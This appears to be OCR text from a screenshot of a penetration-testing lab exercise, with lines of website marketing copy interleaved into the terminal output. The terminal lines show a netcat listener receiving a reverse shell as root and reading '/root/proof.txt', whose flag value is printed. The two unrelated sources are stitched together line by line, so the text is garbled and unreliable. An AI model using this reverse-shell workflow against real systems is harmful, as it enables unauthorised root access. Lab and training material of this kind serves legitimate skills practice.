 Professional
siinatra:~/ $ nc -lvnp 139
listening on [any] 139 ...
Development
connect to [192.168.45.165] from (UNKNOWN) [192.168.173.64] 37238
whoami
Empowering individuals and organizations to fight cyber
threats with indispensable cybersecurity skills and
root
resources.
hostname
zino
For individuals For organizations
cat /root/proof.txt
308e0f9503da016308b180cd1b49c781